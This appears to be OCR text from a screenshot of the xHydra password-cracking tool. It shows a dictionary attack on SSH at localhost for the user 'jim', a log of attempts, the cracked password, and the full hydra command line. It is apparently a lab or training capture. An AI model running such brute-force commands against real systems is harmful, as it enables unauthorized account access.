 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "a1b2c3" - 14 of 426 [child
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "123abc" - 15 of 426 [child 14
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "trustno1" - 16 of 426 [child
[RE-ATTEMPT] target 127.0.0.1 - login "jim" - pass "abc123" - 16 of 426 [child
[RE-ATTEMPT] target 127.0.0.1 - login "jim" - pass "#!comment: Last updat
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "ncc1701" - 17 of 427 [child
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "test123" - 18 of 427 [child 9
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "1q2w3e" - 19 of 427 [child 6
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "a12345" - 20 of 427 [child 5]
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "a1b2c3d4" - 21 of 427 [child
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "bond007" - 22 of 427 [child
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "david1" - 23 of 427 [child 11
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "happy1" - 24 of 427 [child 1
[ATTEMPT] target 127.0.0.1 - login "jim" - pass "route66" - 25 of 427 [child 2
[22][ssh] host: 127.0.0.1 login: jim password: bond007
[STATUS] attack finished for 127.0.0.1 (waiting for children to finish) ...
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-07-01 12:27:53
<finished>
Start Stop Save Output Clear Output
hydra -V -l jim -P /tmp/custom.lst -e ns -t 16 127.0.0.1 ssh